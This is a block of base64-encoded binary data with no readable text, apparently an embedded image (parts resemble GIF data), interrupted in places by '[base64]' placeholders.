NvvwEHXHApJWHDNA88oAkuC0QXXSnUNXFddtzNkJI+po43Ay/hkefdeemxJ6t7siDRxDcFLeRASg+ltEt/Bja034ERHnUQfgsOZd+DAxm0K7IFMhRRr9t8s+FF2yzw4SVdtBFSiTDNBBOL4BTVzYkzgVNSjDbZ6O67Qvko77z01kvvVBlsiS9XafGVFpJx7cNkli/FE5aSZ21yZVxBFrVJBlP/WvWwl0eFWVQNZv5T2GFkNraYY0RJNpllZdD5z50piZAnaUnNA2hRrKVkAaH/0FYUo01EkNJuS0Dq22/CDfcPGbhokuk0NpDhqXQ5uNGELNg98Y+pL6Wq6tXkmeddrLJmJwsavSRIIIDC6poQg7s6eFTaTC3LbEEF3bfgQrs4sAsFdzt0YYDc/GMRE+dw04USSozCzbfmopjiii4xPtSLJrUUzk04wWv5jPZmrvnmnMOE75FWdRnxPlhK9a/AAWMpFpb/sA4TlUumBNYmXbYO1ujxbPJwO1ztE8/nRtUAJlIZG/ZIxkOxSVlKzIwcZxlzwvTZUCwjNY9qRcGmhWxE/xn6T6KN/hMGo2H0llKkwU1KKdFFZJrpEp0691wvTY9KatVVY60/qv/ow/[base64]/JzQhPFObGnj0dzVUlQdWXcsOIKSxqwmd7VkIUf8QA9dGFLcxK0HIqmTdDkSs/fwDgxnc0BhAkAAj/GIVEgCXU1RElBRCrkUpaSE4XhjDXurEhsAMpjC9gkPdTaUdumtHD5l0FalgxXdyGYoyh6Iw2cWFKDyEyR22GY8l8Qt4FQteYLD4EuMtpU3MA2M65WSyzvxDZdNLiRpfYpo+DcU1/9jCL2rGvdqkJFGJGt/4fuabn0kqaFTgwBJogSk/MocKTFsCILADhvtNjX+oYuT+UPU/r3GgkrqSW7HSxjYfeRJCEUxI3faTt6EcCJUAshY3zlEOVu5gB2QQoYmSojgUlgtdt2RhOFTSwsnJyJe+HKZSl3ovvPTuqVAlEjP/9yKXfpEOnDCpZuuuWZQkceWYzpSqFF9CRcAcBXleLCdk2jTGdULPTikhzfRUFtc1wgQJ9myNPvP5j+0tpQlytONvCnpQhKbCDQx1H3IgSoVSUGEUUIOPdrqTyESCR5Ea/d55ZhCr88iiF8NaiNwuqUCoNHAgDlSbfVKSUmRZcCh3Iwq1MMghEHDEBFSoREp2qhSU0NJxPw0qS4raQn/okpdIjSFTl8tcHOELmUqMrnR117q7QHe6112KEpOUlOsCD7pd4i5RMkFOMZW3nEbZIhfRCacxxilOdULZO6tXGqUAKmb7hCNSlqAzntGgfAT9GR6D9g8q2KCPD8DUKJJA/wU3GAMNsoAPGIjCP8taTX8XfZX/Ngs2VYQ2kySNkH2exdrSHvAlAnEghNQWyrnhjZTEKuV/tnFK2nJjG0D40A6SUAl5LEVxKDpXcFUS5BXShCXwMC5xlRyOXR41uTBsrpSnTGUqZ+IvVSReUUCm3qGIUU5fZmedzBhP+s5jnqh5GUzuy9e/hs+OBh0s+hAanEspdhqAKAVkoWaM2EiNKJel2oVThdnzNOEJ4JFFE2g8wZSYjW1pa2CDIJggSZ9WtSMFsa7qlreSyham1ZqIKoDQhR2YIAm18IePTJgiGEVuJS38Rzj8QWsl07rJ7KoclC9X5V77+tc0HB5TytRl4/+B7ASOYWtb33uZds4XnqIZyjxfggQ1pwS/175N92DShCbA+SWQCveA1ZcExDY0wVdQDYQtIAs/ryclOkuJqwh9NczOmzz+MwYx/[base64]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[base64]/nb4AK7cFu7andKHuWy3b4ADnUAp/K34dmmpQGIUq9M2qqZPGNYyJG8dyDJRBiQm64LGeCgHBEAyHsILszMe89Q/xTM9wHdf2jM/SWMiuus/8PI6kW7NFarNDESYuJzyWpxj/J9B/YkQUC93Qx+rQaAka24l6kG3Rd/gyEsiHsKcDHi3SrNwzuNCeu6waW0CuSSHaRTzEfEZ1sjBRN63aqT2C8oEGItiISOAGbPPTfWMRfsMNMnW3ur2+l/kQuj0RJaAKOJYDepcAZTwBZ0ypwgUOQ0Wi+1uFrVmMsBmbnKoLLPqxqDDAh9AMag0ALzEBQ/HWcV3ef6y5nIvPLdsUeb3IMLGVGfzIXlleYNkxkgwnlRGAL8HQi93QIpDCgVBmcHilkF3KRrE9REe8qbzgTYDZmd0Eo0AD9UALV9AAFmAa2IMGQ7ymKXHTN81uHs7aIZ7aQwwI/2DiJQ41w9yXsB02/ynxCbntN0Ct20Od28Bdvr3tzEz9EJ+ABV2gd13gBqvwDiDK3IU3a5e6v1vd1S8Cm+Us1tkNsmjdDCwYDJ7wDyYyAVo+3k9m3l5u3g58z3Rd1zy6FEG613qdEo3s138t0DARcyAslklxc0Zxu/wdC//g0CsM2aIMdC+8j4EyM32l4IRe6IVeD0tAAA9g0qjXAEuxBb73NVCj4Rre4ZZOrqKt4aSN6dhhDCs+zA+GBhxAYzD+4jKe2xfhNzKVt6F2YzEFqJ+QBHbQBaEQCjlABjE5uPRSZDBSjLmU1cW1ms5teE0uEo6L3WQt5QU8AxcAAZ7wmi+BCeLN5e3y5dY+z/[base64]/vbEK5daMPd0jwQnYAOm8Rnz5OgG3xSwnRLQyuL/ry0fQzwUv6yJq/APHq/4t53b4nDbj28tepvMa1AKtG7rVEAGugDsaCwvavzrWa2/szb6xAg5G/stWl7HyR65Zr3sjRAMAFAiuqXlW0770/4SRo/0ur+b0Kj0q3rITf+jiVycSkH1ZAXJZuWOOssxydazdE7C7m67t9vJYx8LpEe0FJ393tkab5mHcz8oc+/vdD/[base64]/wAsAAAAAIACyAAACP8AeQgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o8GKCmzZs3hdTUyTMAz59CggodSrSo0aNIkbIQsrQpU6YsokqdSrWq1atYs05lEJWr168MwoodS7as2bNoxf4L+6+f27dw48qdS/ftv7t48+rdy/cfqEyg/v7L5LdvjcN4vSherLdG4BqRIkvGe+IEs8vpMqcTwbmzZxEyQoseLQMJp9Oot6herdqC69dgwLhyFaG2bdthavMKQ4PGhd8XUqX6LTx4Kg4+kkNYrgGChuca/EgHQJ16GwDisosrwV2Xrgngw4P/lzBBgvnz6NOrP6+gvfv1EhSob6/[base64]/F2gW/EDTeccRwg58Nyzjn3nHTTVZcddtqV4Il334VHnnnlrdqqgw62/9cNrPHRR2us8pnH33kUJKiggOYpGGywBhI74K3G/iohhyBS+M02AELboYbbXWghhtgyOCKJKebUbYssskiUuDGWa9SMT91oY1Psttvju/B2FSSR8hYJ1r1hJYnvkmi15WQ///YTZZUEz/XPlU5mudeWH7iz5ZZ3dUmYwv+QSeZdaN5Vx8ZqduxFZJVZRiedIsSSJ2d7ptynaP8AKuigh76mQ2yzMcpLozfvtltvwAlXXHC9HIccGRBs2hx0oPohKqnUaVeteKqWt+uryK73TtXs5Wree/DZet7UDvxDwT8I2lcsgVinbfavC04YYoXfcPcsBapsM+031Ta74bLbcv+rIorg/qSii+YWjm66iK+LY7tQxeu4Vj/KS++++gpZOb+Yq5XwWgIPXPDn/SBMMV8O31V6lxILFiZfiGEccWB1XPxPZLPX8HEkITMj8sib4fnZnnyuLEOggQ5KqKExy9ZEoxHcDOmjkVJK3AUr+BxccCtoarSnSCstqjieAHCdON940p145EnN6vppt58e1/F1o4D8EigD667m9Uo1su/Qd7UEVwsg1gQ0AbMR6D8MQiCG9mahbzjQgf/oUAm2k60PRWgC2hoIiU7kLcANjlzkKpwIzyUUdCmOXY17nAqtErl5tdBeRjLSWPSVr8xhri049BzoCJawzY3uHwyD2F7/BOMlw1gML6Bg05vQFInZSQZkIcvdyDBzMpSBJnik4URpOOEy4yXPAjNLFKNuo7Pc6IxnPfNZcaonNE11CmnRaVp1TCWO8VXLO1CTwNRc5b4+sgc98+tGN5ShAPvhz31ac4+s5KMAbzBSGYQkpNceBB9hJUhC/mFWCez2NgiKbYEaWtbelkWBvm2wRN36W4tcNLgRmstG6pJRLBm3wlpe5Ue4rOHkaGi5GdqQX3hhiw51uEO63MWHP9TLwyJmur9ITEyti9gHPuALvDyiiY/4xzVxF0U57W5OvjuZylamxXIWD2bIs4AYx8g8nZWxEcAhTvXmmYp5ZkpTq2BO97w3/0fzjYp8JUjVeNQ30FX58aBZU6TX9pdQhcKvPY50qHsiWchCridAZzsg2ggoSgupwqMYelbcrEXKCCkwgwLxG05OFDhVrlIoIXTlK4lyQnW5y5bxaqHkIgdDssgQSb6s4S/[base64]/[base64]/Eb6ZKxuPk73s5XWv84VOfQULAF0I1nx4s1DU0sdQiBpaawauFa00u6BMMihrVxPk1tpHv/[base64]/WPBkzzogEYrLAcNqOAefpuHv3FiAGHw4uFRcapPmUoYuxTWr52RU2aNIx3bOqdV/9E1WGi4ct76mkm/7Rywgy3z3zKVycgF4l2eXLGOjenZi6Gu0LVq3Wrz7qtc1vaXt3jOsyJqnYo6b7nZDM90q1GNHGA3fJNDNB/AW8/P+aufPTFYe1foO+ybAH+O5WCJJrzfCvgfrNAXYX8fUtP4SXR/VkyBDfe9feBRYGc9u6EKndiAKl5xJjdukxez2rUfBPmLRo44kqPw5CrU6ZF+fKR7sdzlL98czZGcZNMBEblCbPbqeu5zrD77EV4Y+tC3Kict14kz2O7yWM3Z9NXARp1QP/PU2XEB4vcMe/XMel6Vb+e8Fg3eC3gO97wXPu6Q/VSC3relEa5I+ckP0flxO/[base64]/IAmPWAc+AomSUAYpgIFBtYGgNxajUQMMEAukIUweGBagGBonICVVUgN10QOsyIosUILIhCX50AOzmA8fUIvDkA8oiILNtYLPJgNLxG3iBTJIcDycUHtTpBlhFRre5SfC2HutUShPJ0bkhl7mJoTxVByHkAqHYITJ8Y3g6APas4RgJ2/Y0R1RiEcVknH/Bobql3cJN4byuIWN9I5oY1LEslGahWmKFYfrwYa+AkqjNkEUt39z+B+FB4grtWoJyFoxZYix9oCylIiMqEKdUAAYGQc+cgoYWQBEYC9F4gtckQIdWZImWZKnIBYA4A8saQEMYAEsyZIrgBb6EJOM8A8r/1AdOrmTfYYEddEHfBCUfQAwJZglPbAHSCkMQckHwrAHShmUTYmUezAMzZaTPHmV89YNfrAYMMmSfrBNERCTEBBFNLhluacnzeiMZaWDxxNuZgaE5XZuQ2hXRngI4agc88UpzNGE0NEGd3Q+4LGOqgIrWvh9/gZwizWP7hGGEUUfGeWH8AchGJVZBlRAj3VI72GPDkdJ+ROAyqJiAplJDtQGC7AAxEAM/yBSkyli2cENgHiADJmAKzIuEJkUiBhr6yKBi1iROiIJHWkFLFAHJWkFxFmcxXkKIskAJImRp9AJzvmczmkFHdkJTdIIMdkIJ9ANMekPWOmSMhCTAPAPPv8Qk+GDlQCginPRA0vJB604i7TIivmQD3rhlH0gDE/JlPW5lMLQB2IgBnywB812lboQk5UwhBfACW/yCIcQkxEAMhfAoEZnbWcpGmkZGuaUgy/jezwIfDXDVlKXZmvGDsZ3fHTpjeFYNJxyNHBUjtBRKt0hUPYGHnf4cF2zmArVmOuhmIqJHnRIINrxfsYSWtACLJhmaWyXd36UWZRkH++XYgLZK6rADW3QBiVGYmQgDQsAWg5AYtzADVjKDZ8gDgqJWh7kaqv0kLU5FA5YU7RVa7xJFT9SBr/JAnHQkadgnHgaB15BBHaKp8VZkpIgFtbJko3gCTHZDW/WCCuwnbH/wADfyZIA0A/a6Q/dIDBIEJM+UCVCcJ/r2alBuQdYcp/[base64]/8gAjBCTM+mo4Pmo/sAI1DEB5EkdmUoXQPmpdnEXR8uU1YQX+SCVe6CfSCm1S9tssYAEWJu1SJCzLHkBWMtFSGABEbAYl+qVksEMBJo7XVUndlJF3SU85QRenDCs44VWYBRGs7E8ydpmy3p829isHGCX4Iiie/kpobKT1jqlpWJvunCHGHQtSHpAvSJZmqmjitR+BEIMSfCulvUf20AOQJAEvZAEZLAKC0AGm0sBrWBJBXJxf+eP9eEfe4NBBFsC5kFiQLAA5QAEQNCl28AFazAKCeAGJmACo2AHpbAGxECx3zCmqNRxjzebLoWmkidyNAWyOSKyI8sC7hAHxXmRJ/95khrpFS5bvlbQCWIhAjp5Ap9Is92ABDfrgRXjA9TBCIvKkjXJkj7gZjpLF+oJla0YAKy4tOwJn3cRtUx5n/apwPVZnwCaCRCwnRI8wQwae/[base64]/[base64]/I2Eq09Js8PV4cNT6pd5Y3aNG2rTwqRrmFFHCn7lQR/dF0iJBH7fUJrSkMUmcAkJQAxa6rnb8AkgUApJQAwOsLoO8CwOsAAEgANBwAoEwNEI0mmH54ZsU0lnw2GMJh9UcAlB/[base64]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[base64]/cSRH0pSNO2Qjr1AWlF/rpFg3rcRPpSvk6ig7Wcn6QimngEkKJFGGM6e5DJaNQwqYEgcrxFnOTzmFnOWMlKb4wBOS8YQI9hwZ9y2PATUA1gT+sS63+OMEwGKEM+Fi234EYFnCkEhvTTKtY01TGMgipGOC9emrWIB+XrnfO/cn3UjEz7oCTAc+9XlA2szGXwAD724a6ECGRXCC503oxBYaBgxCNBUadK8H4RtC8oRsvuixbwnZ8wn2qEwc37hPSk8qDxwO2MA2MjEFtrGNT3CDG9tgwtWMwCEjRNEOKmJFEsXKUwt3CIoyNsIoVMQiDzONBDtwAxZKAQJirGEB2+C2/9p05IAyqgIIbvgZT2H8cCvN2EOA49Ab7+g3VuSNx07qUBB2AOQgs8kWer1kmjpHKJE8mSRK7sibsmGLKh8gyrZQeeX0NLo8XbIkSJZJZMEcSstitiY1kISZ0czKArg5H0YvuiSKjnQzR73oSkgVAx4TGUHXwLT+6EYsQtUIr4DBeb/csy7G7g99QAYAkN7DpIXQj2sW9zBzz+ZG8rHNugijB+7g7bE63ZhM8MIrvOgIuWpQCa+c4DJhz5/++Hd2T9gzgKzO7qu5213dIEHzBYuBQB9Y0IJOEL0WbAQNaLBe7FwnNO4F4XjCE98RcuU9s282Cve7X3Fwg9oB2oWQ+v9zM234QxvZ/i/OWHqfbXxjAUl46gLIkYSfJcDh6G6RWE2goa3NW8YdJquMoZQ17FdN4CuOUBI+8e1t3MfENPNPGZlQigQYQahhfavEqWjht4a14hrfEN/U6re2gjGEeLGPW5wgE7JC+oDJGZQ1eZMNECzRkZM3sbLDMrI7WYnO+ZMMnMBLQrKS8LJP+rnWEbOhIDObSKXeiQOmQDrN8h0lQIfZegskCBVh8opumEFCa59/eK1deZ4aoCfbartjebt+wAtMy7uNEMK8yya+47th2B7jAjzT0oX30Qqv0AXnSqfGg6cTALuraAR7uq5WI6BX265+AhgkGJjcMJjOE6//XDMOMNCB4oiYhFIoXji96qCBzRi2iFq9j/EOiwqZ2GM2Xdgo+rAH9tivNqA2BzAHaOgEMyCCL/gCUZjESYyDEHAAfzA+/lCGHSmBbyOGBSCDUnADN8gBKOoCGSGF+xsRHJA/[base64]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